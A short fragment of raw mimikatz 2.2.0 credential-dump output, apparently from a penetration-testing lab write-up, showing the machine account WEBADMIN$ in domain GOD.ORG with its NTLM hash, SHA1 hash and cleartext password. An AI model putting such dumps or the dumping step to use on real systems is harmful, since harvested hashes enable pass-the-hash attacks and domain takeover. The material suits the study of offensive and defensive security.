 mimikatz 2.2.0 x64 (oe.eo)
Logon Server : (null)
Logon Time : 2024/12/17 17:10:41
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WEBADMIN$
* Domain : GOD
* NTLM : ad3154e230d135aa6748469bc9b9653a
* SHA1 : 536232aafdfd3877b60075d166c886f0da83921a
tspkg :
wdigest :
* Username : WEBADMIN$
* Domain : GOD
* Password : W10;U1(3(lDi'"^[BhJ+s%b4(&DG&Qj^Z 9VW<mniQZz5aD3ezZLFgz9BY
`.o)o'xvS^[Kh4&M#s%`y#]AZqH<C!`<='<n we"Z,B.fj0di<+D5"cq Mj&$k
kerberos :
* Username : webadmin$
* Domain : GOD.ORG
* Password : W10;U1(3(lDi'"^[BhJ+s%b4(&DG&Qj^Z 9VW<mniQZz5aD3ezZLFgz9BY
`.o)o'xvS^[Kh4&M#s%`y#]AZqH<C!`<='<n we"Z,B.fj0di<+D5"cq Mj&$k
ssp :
credman :
Authentication Id : 0 ; 724615 (00000000:000b0e87)
Session : CachedInteractive from 1